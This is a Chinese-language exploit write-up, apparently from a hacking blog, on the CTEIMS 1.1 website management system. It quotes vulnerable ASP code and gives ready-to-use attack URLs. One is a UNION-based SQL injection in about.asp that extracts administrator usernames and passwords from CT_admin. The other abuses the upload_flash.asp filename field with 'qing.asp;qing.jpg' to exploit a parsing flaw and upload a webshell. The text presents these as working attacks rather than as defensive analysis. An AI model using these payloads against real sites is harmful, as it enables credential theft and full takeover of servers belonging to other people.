站易企网站管理系统CTEIMS 1.1 这个程序,漏洞很多。

由于注入太多了,我也就不写其他的了,就说这个注射。根目录下面about.asp

<%

id=funstr(request.QueryString("id")) //这个函数我压根就不知道是做什么的

if id="" then

rs_page=rsfun("Select * from CT_menu where id=1",1)

else

rs_page=rsfun("Select * from CT_menu where id="&id,1) //注射产生了

end if

typeid=rs_page("id")

%>

利用方法如下:

http://www.hackqing.cn/about.asp?id=0 union select 1,2,3,4,5,6,7,8,9,10,userid%26pwd,12,13,14,15,16,17,18 from CT_admin

前台我看都不想看了,于是直接跳到了后台,一眼就看到了upfile_flash.asp这个文件,大家应该都想到什么了吧。明小子就可以直接上传,不过我们不用那么做,我们可以更简单的上传我们的木马。

<%

set upload=new upload_file

if upload.form("act")="uploadfile" then

filepath=trim(upload.form("filepath"))

filelx=trim(upload.form("filelx"))

i=0

for each formName in upload.File

set file=upload.File(formName)

fileExt=lcase(file.FileExt) '得到的文件扩展名不含有.

…………………………………………

randomize

ranNum=int(90000*rnd)+10000

filetxt=trim(upload.form("filetxt"))

if filetxt="" then //这里是亮点

filename=filepath&hour(now)&minute(now)&second(now)&ranNum&"."&fileExt

else

filename=filepath&filetxt&"."&fileExt //上传成功了

end if

%>

<%

if file.FileSize>0 then ''如果 FileSize > 0 说明有文件数据

file.SaveToFile Server.mappath(FileName)

if filelx="swf" then

response.write "<script>window.opener.document."&upload.form("FormName")&".size.value='"&int(file.FileSize/1024)&" K'</script>"

end if

response.write "<script>window.opener.document."&upload.form("FormName")&"."&upload.form("EditName")&".value='"&FileName&"'</script>"

%>

我们可以直接构造filetxt=qing.asp;qing.jpg 利用解析漏洞获取webshell。利用方法如下:

http://www.hackqing.cn/admin/upload_flash.asp?formname=form1&editname=cfg_logo&uppath=/images&filelx=imgtype&pm=1&filetxt=qing.asp;qing.jpg

直接上传我们的木马(得把木马改成图片格式哟~)



结果如下: